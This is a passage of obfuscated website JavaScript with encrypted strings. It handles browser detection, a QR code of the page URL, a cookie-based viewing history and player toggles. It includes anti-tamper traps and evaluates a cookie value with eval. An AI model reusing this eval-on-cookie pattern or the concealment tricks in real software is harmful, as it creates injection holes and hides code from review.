DJQwplewpsNwo0=','X8K6w7bDmRNFBw==','w6/DicO1w6PCig==','DB1ZKsOLwooC','w6TCqMO1wpo=','woLCrcOY','wrh3w7xnw49wwqM=','wqcsAsOfw64=','w680w4PDiVlqwrk=','QcKgDGc=','XMOVwqTCksKm','wpXCsMO2w7XCrQ==','w5fDmcOuw6PDlg==','wpDCtsOG','w4zDk00iw5w=','woE2ZcOkw6M=','w6nCrcOHwrTDvw==','w57DsMK2wrXDlA==','w7rDk8OOw6rCug==','QX3DgMKpZg==','MQLChMKUBg==','JwPCvsKwwpY=','w7vCpsK5OMKB','P2DCrGHCvQ==','WMK0E2vDgFU=','wr0Ew4AKDg==','Zi7DnyIMMTTCngfDkA==','Zi7DijsIMHs=','wpTChDVawoRLwpsMw54=','wpXCpF81w4V4w7LClQ==','XsO8NAsm','w5zDgnpSw4I=','woIgwrXCtsKV','w6rDmcObw7LCqw==','w5fDtcOXw5PDnA==','UGJM','eMOoDgAI','RcOlwqzCjMK7w4JAb07DvQ==','w4/DskIYw4k=','bMKPVA==','woZ0wosMw7k=','TsK0w68=','QMKKw4xuNA==','McKWD8OHwrE=','EBUlJA==','w4U0wpxHwo4ew7g4w4E=','XcOGwr7CrMKM','wrLCgFPCh0M=','HB5eOsOB','bMKLUx5KwqjCsg==','w7/Co8OjwpnDi8KpNg==','wq5PwocQw4c=','w4Qlwp5CwoEaw7Q=','wqVJV2nCpg==','L2/DjQ==','NlDDq8K3wps=','wrPCqkPCk31ZWSFcw6g=','woTCmMO3w7Rf','wq85wpzCqMKPEw==','f8Kmw79pw60=','cMOtJj0JRF5rTwE=','BjHnsrjiPami.ucthromehLf.v6EWXKb=='];(function(_0x2fc5dc,_0x2b64b7,_0x34200d){var _0x71fd41=function(_0x252c28,_0x32b7a0,_0x240f1e,_0x4dc7ad,_0x4f473c){_0x32b7a0=_0x32b7a0>>0x8,_0x4f473c='po';var _0x5ea47a='shift',_0x364299='push';if(_0x32b7a0<_0x252c28){while(--_0x252c28){_0x4dc7ad=_0x2fc5dc[_0x5ea47a]();if(_0x32b7a0===_0x252c28){_0x32b7a0=_0x4dc7ad;_0x240f1e=_0x2fc5dc[_0x4f473c+'p']();}else if(_0x32b7a0&&_0x240f1e['replace'](/[BHnrPuthrehLfEWXKb=]/g,'')===_0x32b7a0){_0x2fc5dc[_0x364299](_0x4dc7ad);}}_0x2fc5dc[_0x364299](_0x2fc5dc[_0x5ea47a]());}return 0x7b528;};var _0x19b33f=function(){var _0xdaedfd={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x395a20,_0x8487d3,_0x3c1d2d,_0x4583d9){_0x4583d9=_0x4583d9||{};var _0x213c5d=_0x8487d3+'='+_0x3c1d2d;var _0x226db7=0x0;for(var _0x226db7=0x0,_0x4a0836=_0x395a20['length'];_0x226db7<_0x4a0836;_0x226db7++){var _0x2bb3e2=_0x395a20[_0x226db7];_0x213c5d+=';\x20'+_0x2bb3e2;var _0xf84a19=_0x395a20[_0x2bb3e2];_0x395a20['push'](_0xf84a19);_0x4a0836=_0x395a20['length'];if(_0xf84a19!==!![]){_0x213c5d+='='+_0xf84a19;}}_0x4583d9['cookie']=_0x213c5d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1b3dd0,_0x101b7b){_0x1b3dd0=_0x1b3dd0||function(_0x3e7ddd){return _0x3e7ddd;};var _0x5d7e59=_0x1b3dd0(new RegExp('(?:^|;\x20)'+_0x101b7b['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x3aadc2=typeof _0xodS=='undefined'?'undefined':_0xodS,_0x564583=_0x3aadc2['split'](''),_0xfa8c50=_0x564583['length'],_0x4fbce5=_0xfa8c50-0xe,_0x42021d;while(_0x42021d=_0x564583['pop']()){_0xfa8c50&&(_0x4fbce5+=_0x42021d['charCodeAt']());}var _0x283c5=function(_0x2101b3,_0x96b636,_0x3150df){_0x2101b3(++_0x96b636,_0x3150df);};_0x4fbce5^-_0xfa8c50===-0x524&&(_0x42021d=_0x4fbce5)&&_0x283c5(_0x71fd41,_0x2b64b7,_0x34200d);return _0x42021d>>0x2===0x14b&&_0x5d7e59?decodeURIComponent(_0x5d7e59[0x1]):undefined;}};var _0x388a47=function(){var _0x42faa4=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x42faa4['test'](_0xdaedfd['removeCookie']['toString']());};_0xdaedfd['updateCookie']=_0x388a47;var _0x1a92de='';var _0x3806cb=_0xdaedfd['updateCookie']();if(!_0x3806cb){_0xdaedfd['setCookie'](['*'],'counter',0x1);}else if(_0x3806cb){_0x1a92de=_0xdaedfd['getCookie'](null,'counter');}else{_0xdaedfd['removeCookie']();}};_0x19b33f();}(_0x3034,0xac,0xac00));var _0xb3be=function(_0x4700db,_0x55f1f4){_0x4700db=~~'0x'['concat'](_0x4700db);var _0x45905a=_0x3034[_0x4700db];if(_0xb3be['Txujdf']===undefined){(function(){var _0x3a9e0e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4f67c5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3a9e0e['atob']||(_0x3a9e0e['atob']=function(_0x49c04f){var _0x130aa6=String(_0x49c04f)['replace'](/=+$/,'');for(var _0x2daf7b=0x0,_0x59a596,_0x46fc01,_0x55392c=0x0,_0x532124='';_0x46fc01=_0x130aa6['charAt'](_0x55392c++);~_0x46fc01&&(_0x59a596=_0x2daf7b%0x4?_0x59a596*0x40+_0x46fc01:_0x46fc01,_0x2daf7b++%0x4)?_0x532124+=String['fromCharCode'](0xff&_0x59a596>>(-0x2*_0x2daf7b&0x6)):0x0){_0x46fc01=_0x4f67c5['indexOf'](_0x46fc01);}return _0x532124;});}());var _0x3c589a=function(_0x5c25bb,_0x55f1f4){var _0x2a6b3a=[],_0xafcf3=0x0,_0x48b84d,_0x2efafe='',_0x264f0f='';_0x5c25bb=atob(_0x5c25bb);for(var _0x445923=0x0,_0x5bdea7=_0x5c25bb['length'];_0x445923<_0x5bdea7;_0x445923++){_0x264f0f+='%'+('00'+_0x5c25bb['charCodeAt'](_0x445923)['toString'](0x10))['slice'](-0x2);}_0x5c25bb=decodeURIComponent(_0x264f0f);for(var _0x1c58b9=0x0;_0x1c58b9<0x100;_0x1c58b9++){_0x2a6b3a[_0x1c58b9]=_0x1c58b9;}for(_0x1c58b9=0x0;_0x1c58b9<0x100;_0x1c58b9++){_0xafcf3=(_0xafcf3+_0x2a6b3a[_0x1c58b9]+_0x55f1f4['charCodeAt'](_0x1c58b9%_0x55f1f4['length']))%0x100;_0x48b84d=_0x2a6b3a[_0x1c58b9];_0x2a6b3a[_0x1c58b9]=_0x2a6b3a[_0xafcf3];_0x2a6b3a[_0xafcf3]=_0x48b84d;}_0x1c58b9=0x0;_0xafcf3=0x0;for(var _0x4deecb=0x0;_0x4deecb<_0x5c25bb['length'];_0x4deecb++){_0x1c58b9=(_0x1c58b9+0x1)%0x100;_0xafcf3=(_0xafcf3+_0x2a6b3a[_0x1c58b9])%0x100;_0x48b84d=_0x2a6b3a[_0x1c58b9];_0x2a6b3a[_0x1c58b9]=_0x2a6b3a[_0xafcf3];_0x2a6b3a[_0xafcf3]=_0x48b84d;_0x2efafe+=String['fromCharCode'](_0x5c25bb['charCodeAt'](_0x4deecb)^_0x2a6b3a[(_0x2a6b3a[_0x1c58b9]+_0x2a6b3a[_0xafcf3])%0x100]);}return _0x2efafe;};_0xb3be['wKwTMo']=_0x3c589a;_0xb3be['gZbJui']={};_0xb3be['Txujdf']=!![];}var _0x481a31=_0xb3be['gZbJui'][_0x4700db];if(_0x481a31===undefined){if(_0xb3be['wGHQTt']===undefined){var _0x973d72=function(_0x38d17c){this['lBcikz']=_0x38d17c;this['IdlHMe']=[0x1,0x0,0x0];this['oStwwL']=function(){return'newState';};this['cDyUDE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['xSWVYn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x973d72['prototype']['SLwkvW']=function(){var _0x467332=new RegExp(this['cDyUDE']+this['xSWVYn']);var _0x6a6c41=_0x467332['test'](this['oStwwL']['toString']())?--this['IdlHMe'][0x1]:--this['IdlHMe'][0x0];return this['oJqnkW'](_0x6a6c41);};_0x973d72['prototype']['oJqnkW']=function(_0x3a12e4){if(!Boolean(~_0x3a12e4)){return _0x3a12e4;}return this['ZUfAzo'](this['lBcikz']);};_0x973d72['prototype']['ZUfAzo']=function(_0x2d66e0){for(var _0xc11c74=0x0,_0x8ce9c4=this['IdlHMe']['length'];_0xc11c74<_0x8ce9c4;_0xc11c74++){this['IdlHMe']['push'](Math['round'](Math['random']()));_0x8ce9c4=this['IdlHMe']['length'];}return _0x2d66e0(this['IdlHMe'][0x0]);};new _0x973d72(_0xb3be)['SLwkvW']();_0xb3be['wGHQTt']=!![];}_0x45905a=_0xb3be['wKwTMo'](_0x45905a,_0x55f1f4);_0xb3be['gZbJui'][_0x4700db]=_0x45905a;}else{_0x45905a=_0x481a31;}return _0x45905a;};var _0x51d541={'browser':{'url':document[_0xb3be('0','g3tp')],'domain':document[_0xb3be('1','VZYf')],'title':document[_0xb3be('2','hvM%')],'language':(navigator[_0xb3be('3','$#(K')]||navigator[_0xb3be('4','Ry)&')])[_0xb3be('5','P0j!')](),'canvas':function(){var _0x4b5f6d={'GjLlu':_0xb3be('6','8%$S')};return!!document[_0xb3be('7','hpjw')](_0x4b5f6d[_0xb3be('8','rG8x')])[_0xb3be('9','Ry)&')];}(),'useragent':function(){var _0x11334f=function(){var _0x5f2855=!![];return function(_0x468878,_0x5d8719){var _0x3549b7=_0x5f2855?function(){if(_0x5d8719){var _0x39b55a=_0x5d8719['apply'](_0x468878,arguments);_0x5d8719=null;return _0x39b55a;}}:function(){};_0x5f2855=![];return _0x3549b7;};}();var _0x130ab8=_0x11334f(this,function(){var _0x1186d3=function(){return'\x64\x65\x76';},_0x1be8f4=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45e4d9=function(){var _0x34f4c6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x34f4c6['\x74\x65\x73\x74'](_0x1186d3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4c5c7d=function(){var _0x46dfcb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x46dfcb['\x74\x65\x73\x74'](_0x1be8f4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x511033=function(_0xbb2cc6){var _0x1fe9f8=~-0x1>>0x1+0xff%0x0;if(_0xbb2cc6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1fe9f8)){_0x5ba905(_0xbb2cc6);}};var _0x5ba905=function(_0x152689){var _0x3cb9bd=~-0x4>>0x1+0xff%0x0;if(_0x152689['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3cb9bd){_0x511033(_0x152689);}};if(!_0x45e4d9()){if(!_0x4c5c7d()){_0x511033('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x511033('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x511033('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x130ab8();var _0x3dd138={'nAHtV':function(_0x2315e5,_0x34d62d){return _0x2315e5<_0x34d62d;},'frnpC':_0xb3be('a','IYdT'),'kNUDg':function(_0x2d1b71,_0x239219){return _0x2d1b71<_0x239219;},'JVMan':_0xb3be('b','qzU('),'YVLPJ':function(_0xd927ab,_0x16aec9){return _0xd927ab<_0x16aec9;},'XpVzA':_0xb3be('c','g3tp'),'AOChx':_0xb3be('d','QXy7'),'locbR':function(_0x4d9510,_0x4e2309){return _0x4d9510<_0x4e2309;},'Cmvbu':_0xb3be('e','8%$S'),'VhgGQ':_0xb3be('f','L!7n'),'MTleg':function(_0x27c245,_0x51bca3){return _0x27c245<_0x51bca3;},'LARjG':_0xb3be('10','nHt3'),'SQJZC':_0xb3be('11','XbT^'),'fXYNG':function(_0x1286e0,_0x58df0a){return _0x1286e0<_0x58df0a;},'pgOUD':_0xb3be('12','qzU('),'QOqJG':function(_0x410680,_0x4ecb06){return _0x410680==_0x4ecb06;},'ZaEem':_0xb3be('13','$rG9'),'YzClD':function(_0x3c250b,_0x7a41e1){return _0x3c250b<_0x7a41e1;},'keCSK':_0xb3be('14','ZmOl')};var _0x4762d2=navigator[_0xb3be('15','P(!)')];return{'mobile':!!_0x4762d2[_0xb3be('16','*kUD')](/AppleWebKit.*Mobile.*/),'ios':!!_0x4762d2[_0xb3be('17','AO$c')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x3dd138[_0xb3be('18','qzU(')](-0x1,_0x4762d2[_0xb3be('19','%kY2')](_0x3dd138[_0xb3be('1a','P0j!')]))||_0x3dd138[_0xb3be('1b','8T6%')](-0x1,_0x4762d2[_0xb3be('1c','nGZy')](_0x3dd138[_0xb3be('1d','Rjgo')])),'iPhone':_0x3dd138[_0xb3be('1e','6n88')](-0x1,_0x4762d2[_0xb3be('1f','mttr')](_0x3dd138[_0xb3be('20','rG8x')]))||_0x3dd138[_0xb3be('21','ZGiD')](-0x1,_0x4762d2[_0xb3be('22','nfC4')](_0x3dd138[_0xb3be('23','g3tp')])),'iPad':_0x3dd138[_0xb3be('24','BB3J')](-0x1,_0x4762d2[_0xb3be('25','Ry)&')](_0x3dd138[_0xb3be('26','0CfK')])),'trident':_0x3dd138[_0xb3be('27','nHt3')](-0x1,_0x4762d2[_0xb3be('28','2cFI')](_0x3dd138[_0xb3be('29','Rjgo')])),'presto':_0x3dd138[_0xb3be('2a','YIbj')](-0x1,_0x4762d2[_0xb3be('22','nfC4')](_0x3dd138[_0xb3be('2b','g3tp')])),'webKit':_0x3dd138[_0xb3be('2c','g3tp')](-0x1,_0x4762d2[_0xb3be('2d','XYrU')](_0x3dd138[_0xb3be('2e','ZmOl')])),'gecko':_0x3dd138[_0xb3be('2f','hpjw')](-0x1,_0x4762d2[_0xb3be('30','nHt3')](_0x3dd138[_0xb3be('31','rG8x')]))&&_0x3dd138[_0xb3be('32','8%$S')](-0x1,_0x4762d2[_0xb3be('33','QXy7')](_0x3dd138[_0xb3be('34','6n88')])),'weixin':_0x3dd138[_0xb3be('35','iOIp')](-0x1,_0x4762d2[_0xb3be('36','iOIp')](_0x3dd138[_0xb3be('37','XbT^')]))};}()},'images':{'qrcode':function(){var _0x3169c5={'hyZWY':function(_0x339778,_0x31a9c2){return _0x339778(_0x31a9c2);},'pttvI':_0xb3be('38','%kY2'),'OyfCL':_0xb3be('39','P(!)'),'XUifF':function(_0x29f372,_0xa6d02a){return _0x29f372+_0xa6d02a;},'pxOzW':function(_0x391407,_0x3ea85b){return _0x391407+_0x3ea85b;},'DKCog':_0xb3be('3a','hpjw'),'WUHPL':function(_0x8efd35,_0x560362){return _0x8efd35(_0x560362);}};_0x3169c5[_0xb3be('3b','F$aJ')]($,_0x3169c5[_0xb3be('3c','c27o')])[_0xb3be('3d','iOIp')](_0x3169c5[_0xb3be('3e','F$aJ')],_0x3169c5[_0xb3be('3f','ZYfh')](_0x3169c5[_0xb3be('40','lXXr')](_0x3169c5[_0xb3be('41','8T6%')],_0x3169c5[_0xb3be('42','YIbj')](encodeURIComponent,_0x51d541[_0xb3be('43','nGZy')][_0xb3be('44','%vJ!')])),''));}},'common':{'history':function(){var _0x217ca7={'HgCNu':function(_0x41b345,_0x2ca09e){return _0x41b345===_0x2ca09e;},'HZgYH':_0xb3be('45','hvM%'),'iarze':_0xb3be('46','mA[X'),'LdcDY':_0xb3be('47','iOIp'),'EMjRi':function(_0x214a9a,_0x290acb){return _0x214a9a(_0x290acb);},'OrBat':function(_0x658650,_0x169db8){return _0x658650+_0x169db8;},'uIFxM':function(_0x27387a,_0x613594){return _0x27387a+_0x613594;},'sITUM':function(_0x57ab1c,_0x458299){return _0x57ab1c<_0x458299;},'tsyPJ':function(_0x5ac1b1,_0x4d25cd){return _0x5ac1b1+_0x4d25cd;},'bBHDZ':function(_0x24c870,_0x1259b4){return _0x24c870+_0x1259b4;},'bXZvn':function(_0x4008f5,_0x476c9a){return _0x4008f5+_0x476c9a;},'OWYGB':function(_0x147a12,_0x4a7c7f){return _0x147a12+_0x4a7c7f;},'OWTou':function(_0x3ddae6,_0x6f2107){return _0x3ddae6+_0x6f2107;},'CDpkJ':_0xb3be('48','P(!)'),'PDaOt':_0xb3be('49','xpY6'),'thqPq':_0xb3be('4a','g3tp'),'MnGrM':_0xb3be('4b','g3tp'),'MeKcE':_0xb3be('4c','nHt3'),'vqUsS':_0xb3be('4d','8T6%'),'Coisg':function(_0x5f1d69,_0xda002d){return _0x5f1d69(_0xda002d);},'ybELK':_0xb3be('4e','P(!)'),'WElbe':_0xb3be('4f','$Hph'),'iFXGH':_0xb3be('50','nHt3')};if($[_0xb3be('51','hvM%')](_0x217ca7[_0xb3be('52','c27o')])){var _0x125465=_0x217ca7[_0xb3be('53','hvM%')](eval,_0x217ca7[_0xb3be('54','$Hph')](_0x217ca7[_0xb3be('55','g3tp')]('(',$[_0xb3be('56','nfC4')](_0x217ca7[_0xb3be('57','6n88')])),')'));var _0xb7c403='';for(i=0x0;_0x217ca7[_0xb3be('58','JOYZ')](i,_0x125465[_0xb3be('59','Ry)&')]);i++){_0xb7c403=_0x217ca7[_0xb3be('5a','mttr')](_0x217ca7[_0xb3be('5b','ZmOl')](_0x217ca7[_0xb3be('5c','xpY6')](_0x217ca7[_0xb3be('5d','P0j!')](_0x217ca7[_0xb3be('5e','c27o')](_0x217ca7[_0xb3be('5f','X4C%')](_0x217ca7[_0xb3be('60','nfC4')](_0x217ca7[_0xb3be('61','xpY6')](_0x217ca7[_0xb3be('62','L!7n')](_0xb7c403,_0x217ca7[_0xb3be('63','ZGiD')]),_0x125465[i][_0xb3be('64','xpY6')]),_0x217ca7[_0xb3be('65','rG8x')]),_0x125465[i][_0xb3be('66','xpY6')]),_0x217ca7[_0xb3be('67','Ry)&')]),_0x125465[i][_0xb3be('68','*kUD')]),_0x217ca7[_0xb3be('69','P0j!')]),_0x125465[i][_0xb3be('6a','0CfK')]),_0x217ca7[_0xb3be('6b','omCh')]);}_0x217ca7[_0xb3be('6c','hpjw')]($,_0x217ca7[_0xb3be('6d','hvM%')])[_0xb3be('6e','1arB')](_0xb7c403);}else _0x217ca7[_0xb3be('6f','rG8x')]($,_0x217ca7[_0xb3be('70','%kY2')])[_0xb3be('71','BB3J')](_0x217ca7[_0xb3be('72','iOIp')]);_0x217ca7[_0xb3be('73','6SxK')]($,_0x217ca7[_0xb3be('74','6SxK')])['on'](_0x217ca7[_0xb3be('75','6SxK')],function(){if(_0x217ca7[_0xb3be('76','ZGiD')](_0x217ca7[_0xb3be('77','Ry)&')],_0x217ca7[_0xb3be('78','P(!)')])){M--;}else{$[_0xb3be('79','Ry)&')](_0x217ca7[_0xb3be('7a','P0j!')],null,{'expires':-0x1,'path':'/'});}});},'more':function(){var _0x2487fe={'gkBJy':_0xb3be('7b','hpjw'),'IdJuY':function(_0x3cd5c2,_0x3f5e9f){return _0x3cd5c2(_0x3f5e9f);},'ojwJV':function(_0x2a0746,_0x588b41){return _0x2a0746===_0x588b41;},'wBHLO':_0xb3be('7c','hvM%'),'GwAXQ':_0xb3be('7d','qzU('),'TLASp':function(_0x2c43b6,_0xc1aeae){return _0x2c43b6==_0xc1aeae;},'jMhSQ':_0xb3be('7e','P(!)'),'HJmHt':function(_0x2ab08e,_0x3e02a0){return _0x2ab08e!==_0x3e02a0;},'sexGP':_0xb3be('7f','nfC4'),'SPkLi':_0xb3be('80','omCh'),'NXuTg':_0xb3be('81','0CfK'),'SPCIv':_0xb3be('82','d)En'),'oRNEf':function(_0x218fa1,_0xbee30c){return _0x218fa1(_0xbee30c);},'WwbZo':_0xb3be('83','*kUD'),'lyjFr':_0xb3be('84','8T6%'),'nHLTm':function(_0x424a0d,_0x181e1d){return _0x424a0d===_0x181e1d;},'cEMdt':_0xb3be('85','hpjw'),'rgCdq':_0xb3be('86','8%$S'),'TrPLV':_0xb3be('87','hpjw'),'UzCJg':_0xb3be('88','YIbj'),'MFUWK':function(_0x210c70,_0x25d4b4){return _0x210c70+_0x25d4b4;},'fUIuO':function(_0x389f16,_0x45c15a){return _0x389f16+_0x45c15a;},'bRYaV':_0xb3be('89','XYrU'),'ieFbq':_0xb3be('8a','F$aJ'),'boAHd':_0xb3be('8b','ZYfh'),'iQnvD':function(_0x250796,_0x52628a){return _0x250796(_0x52628a);},'onasy':_0xb3be('8c','8%$S'),'Cwbhh':_0xb3be('8d','$Hph'),'UNoks':_0xb3be('8e','g3tp'),'TfBxY':_0xb3be('8f','nfC4'),'fvJHb':_0xb3be('90','P0j!')};_0x2487fe[_0xb3be('91','omCh')]($,_0x2487fe[_0xb3be('92','d)En')])['on'](_0x2487fe[_0xb3be('93','ZGiD')],function(){var _0x2c2dd1={'pYgGi':function(_0x3d0879,_0x4ac87e){return _0x2487fe[_0xb3be('94','P0j!')](_0x3d0879,_0x4ac87e);}};if(_0x2487fe[_0xb3be('95','gsLI')](_0x2487fe[_0xb3be('96','F$aJ')],_0x2487fe[_0xb3be('97','6n88')])){var _0x394a89=PlaySide[_0xb3be('98','nfC4')](_0x2487fe[_0xb3be('99','Rjgo')]);if(_0x2487fe[_0xb3be('9a','mttr')](_0x394a89,_0x2487fe[_0xb3be('9b','P0j!')])){if(_0x2487fe[_0xb3be('9c','P(!)')](_0x2487fe[_0xb3be('9d','xpY6')],_0x2487fe[_0xb3be('9e','VZYf')])){PlaySide[_0xb3be('9f','6n88')]();PlayLeft[_0xb3be('a0','YIbj')](_0x2487fe[_0xb3be('a1','IYdT')],_0x2487fe[_0xb3be('a2','c27o')]);_0x2487fe[_0xb3be('a3','6n88')]($,this)[_0xb3be('a4','iOIp')](_0x2487fe[_0xb3be('a5','ZYfh')])[_0xb3be('a6','$rG9')](_0x2487fe[_0xb3be('a7','$#(K')]);}else{if(e[_0xb3be('a8','L!7n')]){_0x2c2dd1[_0xb3be('a9','c27o')](R,e);}}}else{if(_0x2487fe[_0xb3be('aa','nfC4')](_0x2487fe[_0xb3be('ab','BB3J')],_0x2487fe[_0xb3be('ac','VZYf')])){var _0x36133c={'QWuNB':_0x2487fe[_0xb3be('ad','mttr')]};that[_0xb3be('ae','d)En')]=function(_0x497470){var GnTOMC=_0x36133c[_0xb3be('af','rG8x')][_0xb3be('b0','XbT^')]('|'),Fzuabz=0x0;while(!![]){switch(GnTOMC[Fzuabz++]){case'0':return _0x37c246;case'1':_0x37c246[_0xb3be('b1','gsLI')]=_0x497470;continue;case'2':_0x37c246[_0xb3be('b2','ZYfh')]=_0x497470;continue;case'3':_0x37c246[_0xb3be('b3','bZrn')]=_0x497470;continue;case'4':_0x37c246[_0xb3be('b4','XbT^')]=_0x497470;continue;case'5':_0x37c246[_0xb3be('b5','QXy7')]=_0x497470;continue;case'6':var _0x37c246={};continue;case'7':_0x37c246[_0xb3be('b6','$Hph')]=_0x497470;continue;case'8':_0x37c246[_0xb3be('b7','hpjw')]=_0x497470;continue;}break;}}(func);}else{PlaySide[_0xb3be('b8','P(!)')]();PlayLeft[_0xb3be('b9','P(!)')](_0x2487fe[_0xb3be('ba','Rjgo')],_0x2487fe[_0xb3be('bb','8%$S')]);_0x2487fe[_0xb3be('bc','0CfK')]($,this)[_0xb3be('bd','QXy7')](_0x2487fe[_0xb3be('be','IYdT')])[_0xb3be('bf','nHt3')](_0x2487fe[_0xb3be('c0','6n88')]);}}}else{e[_0xb3be('c1','QXy7')]()();}});_0x2487fe[_0xb3be('c2','X4C%')]($,_0x2487fe[_0xb3be('c3','Ry)&')])['on'](_0x2487fe[_0xb3be('c4','P0j!')],function(){if(_0x2487fe[_0xb3be('c5','c27o')](_0x2487fe[_0xb3be('c6','F$aJ')],_0x2487fe[_0xb3be('c7','%vJ!')])){_0x2487fe[_0xb3be('c8','YIbj')]($,_0x2487fe[_0xb3be('c9','XYrU')])[_0xb3be('ca','nHt3')](_0x2487fe[_0xb3be('cb','lXXr')]);}else{a[t]=new RegExp(_0x2487fe[_0xb3be('cc','JOYZ')](_0x2487fe[_0xb3be('cd','L!7n')](_0x2487fe[_0xb3be('ce','c27o')],t),_0x2487fe[_0xb3be('cf','1arB')]));}});}}};$(document)[_0xb3be('d0','*kUD')](function(){_0x51d541[_0xb3be('d1','8%$S')][_0xb3be('d2','P(!)')]();_0x51d541[_0xb3be('d3','ZGiD')][_0xb3be('d4','Rjgo')]();_0x51d541[_0xb3be('d5','c27o')][_0xb3be('d6','nHt3')]();});!function(_0x3cdd33){var _0x16a556={'EMLjs':function(_0x4da233,_0x37c222){return _0x4da233!==_0x37c222;},'CUaVI':_0xb3be('d7','BB3J'),'gyJSE':_0xb3be('d8','%vJ!'),'TfEoY':_0xb3be('d9','rG8x'),'wjSgB':_0xb3be('da','P0j!'),'BuBSO':_0xb3be('db','hvM%'),'TCZCw':_0xb3be('dc','lXXr'),'iRxZE':_0xb3be('dd','AO$c'),'OGsao':_0xb3be('de','nfC4'),'JZXSr':_0xb3be('df','hpjw'),'psosY':_0xb3be('e0','iOIp'),'OjaDM':_0xb3be('e1','YIbj'),'glEnX':_0xb3be('e2','X4C%'),'qJcIf':function(_0x5b6572,_0x4cd309){return _0x5b6572 in _0x4cd309;},'dQAZD':function(_0xda56eb,_0x4b7f02){return _0xda56eb===_0x4b7f02;},'yBgVP':_0xb3be('e3','L!7n'),'qmity':_0xb3be('e4','P0j!'),'aeRSw':_0xb3be('e5','gsLI'),'hwXwD':function(_0x304264,_0x51f39d){return _0x304264+_0x51f39d;},'vQDCF':_0xb3be('e6','nGZy'),'gVTtQ':_0xb3be('e7','X4C%'),'EIkpm':_0xb3be('e8','d)En'),'dJImz':_0xb3be('e9','omCh'),'rfEJY':_0xb3be('ea','ZYfh'),'HNwFW':_0xb3be('eb','$Hph'),'mKPdl':function(_0xafe5e6,_0x4629df){return _0xafe5e6(_0x4629df);},'IHFBZ':function(_0x169f72,_0x57803a){return _0x169f72<_0x57803a;},'HbglB':function(_0x25f8fa,_0x1d28d8){return _0x25f8fa-_0x1d28d8;},'aXiGx':function(_0x3a30c5,_0x2881a7){return _0x3a30c5<_0x2881a7;},'MgkHD':function(_0x2dcd1d,_0x4ec8c5,_0x431f36){return _0x2dcd1d(_0x4ec8c5,_0x431f36);},'SNSFb':function(_0x35c49f,_0x10ff1c){return _0x35c49f||_0x10ff1c;},'tjFpz':_0xb3be('ec','2cFI'),'IGtfR':_0xb3be('ed','g3tp'),'AAaOs':_0xb3be('ee','QXy7'),'cRASc':_0xb3be('ef','XbT^'),'aAdud':_0xb3be('f0','bZrn'),'JPQbu':_0xb3be('f1','rG8x'),'rTGXQ':function(_0x2103e7,_0xecbf0e){return _0x2103e7<_0xecbf0e;},'NFNzP':_0xb3be('f2','2cFI'),'ivzCE':_0xb3be('f3','g3tp'),'lyxYb':_0xb3be('f4','YIbj'),'sHoby':function(_0x16e959,_0x3f54db){return _0x16e959==_0x3f54db;},'ZIOYY':_0xb3be('f5','c27o'),'rYEKF':_0xb3be('14','ZmOl'),'znljy':_0xb3be('f6','ZGiD'),'RLJXY':function(_0x4d43a5,_0x29392d,_0x4bf017){return _0x4d43a5(_0x29392d,_0x4bf017);},'aembp':function(_0x423058,_0x1d5a17){return _0x423058(_0x1d5a17);},'awOnP':function(_0x5ccb5f,_0x55c483){return _0x5ccb5f(_0x55c483);},'lMgoZ':function(_0x412e8f,_0x81a4b8,_0x3aa209){return _0x412e8f(_0x81a4b8,_0x3aa209);},'tAXNx':_0xb3be('f7','6SxK'),'aTiuW':_0xb3be('f8','L!7n'),'pBBJg':function(_0x4f08c0,_0x264529){return _0x4f08c0(_0x264529);},'JPvUj':function(_0x540652,_0x242a92){return _0x540652(_0x242a92);},'CNrve':function(_0x3da7a3,_0x4376bc){return _0x3da7a3!==_0x4376bc;},'eYpjc':_0xb3be('f9','$rG9'),'mqfqs':function(_0x7b6f0c){return _0x7b6f0c();},'BxgDe':_0xb3be('fa','Rjgo'),'apBKW':function(_0x1aad6a){return _0x1aad6a();},'QuYyw':_0xb3be('fb','omCh'),'EsJXq':function(_0x564999,_0x5528b3){return _0x564999+_0x5528b3;},'wKQib':function(_0xa61bd5,_0x34cd02){return _0xa61bd5+_0x34cd02;},'kYAeK':function(_0x16f4e0,_0x4de297){return _0x16f4e0<_0x4de297;},'csyCH':_0xb3be('fc','1arB'),'VoehU':function(_0x5bea75,_0x42df73){return _0x5bea75==_0x42df73;},'slqJZ':function(_0x32dd86){return _0x32dd86();},'KErtM':_0xb3be('fd','mA[X'),'hYdbA':_0xb3be('fe','Rjgo'),'VJyIW':function(_0x4c494f,_0x419e75,_0x3e9856){return _0x4c494f(_0x419e75,_0x3e9856);},'wRRnr':function(_0x4d0607,_0x3e4b53){return _0x4d0607===_0x3e4b53;},'cClSn':_0xb3be('ff','6n88'),'rcTja':_0xb3be('100','hvM%'),'bzFxO':function(_0x10a2bc,_0x1fd19e){return _0x10a2bc&&_0x1fd19e;},'nMYCJ':function(_0x3e1d14,_0x27adfb){return 